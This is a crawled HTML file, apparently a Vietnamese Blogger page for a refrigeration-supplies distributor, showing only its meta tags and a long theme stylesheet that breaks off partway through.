

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html
body_size: 42667
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kholanhthucpham.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - Atom" href="https://www.kholanhthucpham.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - RSS" href="https://www.kholanhthucpham.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - Atom" href="https://www.blogger.com/feeds/5382664962466857547/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - Atom" href="https://www.kholanhthucpham.com/feeds/8623768583296748428/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg' rel='image_src'/>
<meta content='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html' property='og:url'/>
<meta content='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' property='og:title'/>
<meta content=' Công ty Cổ phần điện lạnh biển bạc là  doanh nghiệp đi đầu trong lĩnh vực cung cấp các linh kiện, vật tư và thiết bị ngành lạnh, đồng thời ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/w1200-h630-p-k-no-nu/bia+face-vat+tu.jpg' property='og:image'/>
<title>
Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh. - Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' property='og:title'/>
<meta content='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg' property='og:image'/>
<meta content='Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt' property='og:site_name'/>
<meta content='https://www.kholanhthucpham.com/' name='twitter:domain'/>
<meta content='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg' name='twitter:image'/>
<meta content='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.","url":"https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html","potentialAction":{"@type":"SearchAction","target":"https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.kholanhthucpham.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4UzqbJVUlQiBD4JklZQmbRrkP_De62Cin3pRQAHJdiUwIyU6tIGhh4qt2IKx9EQlB4v0E38YMDfIJqAZFjEChGApj1-iyb13GgtQS-pmHDBNcTY2vx4ernU9_aFBQxAf1SV2hd9QB5o8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbny8YmwLlolcuaL5TEB5w3ZYWuqpz5LkI7ZAslm146Tk5ZXjDiWhJFui__D_Sb7y-OspxYBivmsNj4QqMDOSL-eUQrhS24v9z22nekvOG9Gmx7oVG7qbwdc-qh0qSrkE-Sw6hPTFaY8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-weight: 400;
font-style: normal;
line-height: 21px;
background: #f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgTBmhLPfnP-Z4VVTN0ObHm-1t8t9gZVIt8GLxSwE_CnjIfgcB7gDOHJoTfGdUPA7EKIIQbcVX-ZgdgaCs91EeaxJ6V3dSfJx7e5LqA93Q5cRAUS6TFCOfD_krhkQh5pvhjM2tOSghp5p/s0-r/bg1.png) repeat scroll top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Montserrat;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 55px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Subscribe Css ######################### */
.sub-wrap {
margin: 20px auto 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYj595fABYoRXb-7SqFP41IsKZI_vKPlwYtO24_N_qZCr3HZZJyM4twE-53LOGg84oSAIiUi9h_g3sRs3OTtXIhOJZ0a4RCIKqcdkRYNVYSJw8ty0czz4DpEX18BIy1BUigeHi_GbDxqk/s1600/top-img.png);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: center top;
background-size: 100%;
background-repeat: no-repeat no-repeat;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #fff;
color: #212121;
cursor: pointer;
font-weight: 700;
font-style: normal;
font-family: Montserrat;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #0288d1;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 700;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
font-family: Montserrat;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #fff;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs li:nth-child(1) .widget-thumb {
width: 50%;
height: 250px;
float: left;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 90px;
height: 65px;
display: block;
}
#label_with_thumbs li:nth-child(1) .label_thumb {
height:250px;
width: 100%;
}
#label_with_thumbs li:nth-child(1) .widget-con {
float: right;
position: static;
width: 45%;
background: none;
box-sizing: border-box;
padding: 20px 15px;
text-align: center;
}
#label_with_thumbs .widget-con {
overflow: hidden;
padding-left: 10px;
padding-right: 5px;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-family: Montserrat;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin: 0px 10px 2px 0px;
padding: 0;
}
#label_with_thumbs li:nth-child(1) {
width: 100%;
float: none;
margin-right: 0;
clear: both;
border:none;
}
#label_with_thumbs li {
width: 48%;
float: left;
margin-right: 15px;
overflow: hidden;
padding: 10px 0;
border-bottom: 1px solid #f2f2f2;
}
#label_with_thumbs li:nth-child(1) .widget-sum {
display: block;
font-size: 15px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #030303;
text-align: justify;
}
#label_with_thumbs li:nth-child(1) .post-tag  {
display: inline-block;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(2), #label_with_thumbs li:nth-child(3) {
border-top: 1px solid #f2f2f2;
}
#label_with_thumbs li:nth-child(3), #label_with_thumbs li:nth-child(5) {
margin-right: 0;
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
margin: 5px 0 10px;
font-weight: 700;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #e2e2e2;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-labels {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.post-labels a {
color:#fff;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post .timestamp-link abbr:before {
content: '\f017';
font-family: fontawesome;
color: #979797;
margin-right: 5px
}
#meta-post .post-cmm {
margin-left: 10px
}
#meta-post .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #979797;
margin-right: 0
}
.post-meta .post-cmm {
margin-left: 10px
}
.post-meta .post-cmm:before {
content: '\f086';
font-family: fontawesome;
color: #bdbdbd;
margin-right: 0
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.index .post-timestamp {
margin-left: 0;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-art a:hover {
background:#ebebeb;
color:#2b2b2b;
}
.second-meta .share-art a:hover i {
color:#2b2b2b;
}
.second-meta .share-art span {
display: none;
}
.second-meta .author-link {
float: right;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #202020;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0288d1;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: center;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {color:#fff;}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.share-box .post-author {
float: right;
}
.share-box .post-author i {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 18px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #0288d1;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
